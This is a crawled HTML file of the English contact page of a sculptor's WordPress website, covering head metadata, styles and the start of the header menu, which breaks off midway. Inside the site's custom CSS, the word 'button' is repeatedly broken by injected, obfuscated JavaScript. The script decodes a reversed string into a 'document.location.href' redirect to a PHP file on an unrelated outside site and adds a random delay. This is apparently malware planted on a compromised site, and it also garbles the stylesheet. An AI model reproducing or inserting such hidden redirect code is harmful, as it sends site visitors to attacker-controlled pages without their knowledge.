

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mornar.com/contact-4/?lang=en
body_size: 16561
content:
	<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	
				<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">
		
            
                        <link rel="shortcut icon" type="image/x-icon" href="https://www.mornar.com/wp-content/uploads/2021/03/mornar-favicon.jpg">
            <link rel="apple-touch-icon" href="https://www.mornar.com/wp-content/uploads/2021/03/mornar-favicon.jpg"/>
        
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.mornar.com/xmlrpc.php" />

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" hreflang="en" href="https://www.mornar.com/contact-4/?lang=en" />
<link rel="alternate" hreflang="fr" href="https://www.mornar.com/contact-2/" />
<link rel="alternate" hreflang="ru" href="https://www.mornar.com/contact/?lang=ru" />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Contact - Matéo Mornar</title>
	<link rel="canonical" href="https://www.mornar.com/contact-4/?lang=en" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Contact - Matéo Mornar" />
	<meta property="og:url" content="https://www.mornar.com/contact-4/" />
	<meta property="og:site_name" content="Matéo Mornar" />
	<meta property="article:modified_time" content="2023-11-08T22:52:52+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.mornar.com/contact-4/","url":"https://www.mornar.com/contact-4/","name":"Contact - Matéo Mornar","isPartOf":{"@id":"https://www.mornar.com/#website"},"datePublished":"2019-04-21T17:10:43+00:00","dateModified":"2023-11-08T22:52:52+00:00","breadcrumb":{"@id":"https://www.mornar.com/contact-4/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.mornar.com/contact-4/"]}]},{"@type":"BreadcrumbList","@id":"https://www.mornar.com/contact-4/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.mornar.com/accueil-3/"},{"@type":"ListItem","position":2,"name":"Contact"}]},{"@type":"WebSite","@id":"https://www.mornar.com/#website","url":"https://www.mornar.com/","name":"Matéo Mornar","description":"Sculpteur - Principauté de Monaco","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.mornar.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.mornar.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Matéo Mornar &raquo; Feed" href="https://www.mornar.com/feed/?lang=en" />
<link rel="alternate" type="application/rss+xml" title="Matéo Mornar &raquo; Comments Feed" href="https://www.mornar.com/comments/feed/?lang=en" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mornar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mornar.com%2Fcontact-4%2F%3Flang%3Den" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mornar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mornar.com%2Fcontact-4%2F%3Flang%3Den&#038;format=xml" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v7.20.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.mornar.com/wp-includes/css/dist/block-library/style.min.css?ver=4b2af5' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.mornar.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
/*# sourceURL=contact-form-7-inline-css */
</style>
<link rel='stylesheet' id='wpml-menu-item-0-css' href='//www.mornar.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.mornar.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.mornar.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=4b2af5' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-default-style-css' href='https://www.mornar.com/wp-content/themes/bridge/style.css?ver=4b2af5' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-font_awesome-css' href='https://www.mornar.com/wp-content/themes/bridge/css/font-awesome/css/font-awesome.min.css?ver=4b2af5' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-font_elegant-css' href='https://www.mornar.com/wp-content/themes/bridge/css/elegant-icons/style.min.css?ver=4b2af5' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-linea_icons-css' href='https://www.mornar.com/wp-content/themes/bridge/css/linea-icons/style.css?ver=4b2af5' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-dripicons-css' href='https://www.mornar.com/wp-content/themes/bridge/css/dripicons/dripicons.css?ver=4b2af5' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-stylesheet-css' href='https://www.mornar.com/wp-content/themes/bridge/css/stylesheet.min.css?ver=4b2af5' type='text/css' media='all' />
<style id='bridge-stylesheet-inline-css' type='text/css'>
 .page-id-1069 .content > .content_inner > .container, .page-id-1069 .content > .content_inner > .full_width { background-color: #0a0a0a;}

  .page-id-1069.disabled_footer_top .footer_top_holder, .page-id-1069.disabled_footer_bottom .footer_bottom_holder { display: none;}


/*# sourceURL=bridge-stylesheet-inline-css */
</style>
<link rel='stylesheet' id='bridge-print-css' href='https://www.mornar.com/wp-content/themes/bridge/css/print.css?ver=4b2af5' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-style-dynamic-css' href='https://www.mornar.com/wp-content/themes/bridge/css/style_dynamic.css?ver=1699353404' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-responsive-css' href='https://www.mornar.com/wp-content/themes/bridge/css/responsive.min.css?ver=4b2af5' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-style-dynamic-responsive-css' href='https://www.mornar.com/wp-content/themes/bridge/css/style_dynamic_responsive.css?ver=1699353404' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.mornar.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-style-handle-google-fonts-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C300italic%2C400italic%2C700italic%7CPoppins%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C300italic%2C400italic%2C700italic%7CMrs+Saint+Delafield%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C300italic%2C400italic%2C700italic&#038;subset=latin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.mornar.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.mornar.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.mornar.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mornar.com/wp-json/wp/v2/pages/1069" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mornar.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.mornar.com/?p=1069&#038;lang=en' />
<meta name="generator" content="WPML ver:4.3.12 stt:1,4,45;" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.16 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			
.wpcf7 input[type="text"],
.wpcf7 input[type="email"],
.wpcf7 input[type="tel"],
.wpcf7 input[type="textarea"],
textarea {
	font-size: 16px;
	background-color: #f9f9f9;
border: no;
	width: 95%;
	padding: 2%;
}

input.wpcf7-form-control.wpcf7-date, input.wpcf7-form-control.wpcf7-number, input.wpcf7-form-control.wpcf7-quiz, input.wpcf7-form-control.wpcf7-text, select.wpcf7-form-control.wpcf7-select, textarea.wpcf7-form-control.wpcf7-textarea {background-color: #f9f9f9;border: no;
width: 95%;
	padding: 2%;}

.qbut$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;;}ton, .qbut$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;;}ton.medium, #submit_comment, .load_more a, .blog_load_more_but$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;;}ton a, .post-password-form input[type='submit'], input.wpcf7-form-control.wpcf7-submit, input.wpcf7-form-control.wpcf7-submit:not([disabled]), .woocommerce table.cart td.actions input[type="submit"], .woocommerce input#place_order, .woocommerce-page input[type="submit"], .woocommerce .but$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;;}ton {
    color: #ffffff;
    font-family: 'Poppins', sans-serif;
    border-color: #000000;
    font-size: 12px;
    line-height: 47px;
    height: 47px;
    font-style: normal;
    font-weight: 400;
    background-color: #534741;
    border-radius: 0px;
    -moz-border-radius: 0px;
    -webkit-border-radius: 0px;
    letter-spacing: 2px;
    text-transform: uppercase;
    border-width: 1px;
    padding-left: 45px;
    padding-right: 45px;
}		</style>
		<style type="text/css" data-type="vc_custom-css">.cf7_custom_style_1 input.wpcf7-form-control.wpcf7-text, .cf7_custom_style_1 textarea.wpcf7-form-control.wpcf7-textarea{
    text-align: center;
}
.cf7_custom_style_1 input.wpcf7-form-control.wpcf7-submit{
    margin-top: 10px;
}</style><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1555867924636{padding-top: 30px !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1555866639811{border-top-width: 20px !important;border-right-width: 20px !important;border-bottom-width: 20px !important;border-left-width: 20px !important;background-color: #ffffff !important;border-left-color: #0a0a0a !important;border-right-color: #0a0a0a !important;border-top-color: #0a0a0a !important;border-bottom-color: #0a0a0a !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.mornar.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.16' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body data-rsssl=1 class="wp-singular page-template-default page page-id-1069 wp-theme-bridge bridge-core-1.0.4  qode_grid_1300 qode-theme-ver-18.0.8 qode-theme-bridge disabled_footer_bottom wpb-js-composer js-comp-ver-7.1 vc_responsive" itemscope itemtype="http://schema.org/WebPage">


<div class="wrapper">
	<div class="wrapper_inner">

    
		<!-- Google Analytics start -->
				<!-- Google Analytics end -->

		
	<header class=" scroll_header_top_area  stick transparent scrolled_not_transparent page_header">
	<div class="header_inner clearfix">
				<div class="header_top_bottom_holder">
			
			<div class="header_bottom clearfix" style=' background-color:rgba(255, 255, 255, 0);' >
											<div class="header_inner_left">
																	<div class="mobile_menu_button">
		<span>
			<i class="qode_icon_font_awesome fa fa-bars " ></i>		</span>
	</div>
								<div class="logo_wrapper" >
	<div class="q_logo">
		<a itemprop="url" href="https://www.mornar.com/?lang=en" >
             <img itemprop="image" class="normal" src="https://dev.mornar.com/wp-content/uploads/2019/04/logo-mornar.png" alt="Logo"> 			 <img itemprop="image" class="light" src="https://dev.mornar.com/wp-content/uploads/2018/01/logo.png" alt="Logo"/> 			 <img itemprop="image" class="dark" src="https://dev.mornar.com/wp-content/uploads/2019/04/logo-mornar-bw.png" alt="Logo"/> 			 <img itemprop="image" class="sticky" src="https://dev.mornar.com/wp-content/uploads/2019/04/logo-mornar-bw.png" alt="Logo"/> 			 <img itemprop="image" class="mobile" src="https://dev.mornar.com/wp-content/uploads/2019/04/logo-mornar-bw.png" alt="Logo"/> 					</a>
	</div>
	</div>															</div>
															<div class="header_inner_right">
									<div class="side_menu_button_wrapper right">
																					<div class="header_bottom_right_widget_holder"><div class="header_bottom_widget widget_text">			<div class="textwidget"><a  itemprop="url" href="https://www.mornar.com/contact" target="_self" data-hover-background-color=#ffffff data-hover-border-color=#ffffff data-hover-color=#000000 class="qbutton  center default" style="color: #ffffff; border-color: #534741; border-radius: 0px;-moz-border-radius: 0px;-webkit-border-radius: 0px; background-color: #534741;">CONTACT</a>
</div>
		</div></div>
																														<div class="side_menu_button">
																																											</div>
									</div>
								</div>
							
							
							<nav class="main_menu drop_down right">
								<ul id="menu-main-menu" class=""><li id="nav-menu-item-755" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub narrow"><a href="https://www.mornar.com/contemporary-sculpture/?lang=en" class=""><i class="menu_icon blank fa"></i><span>Sculptures<span class="underline_dash"></span></span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
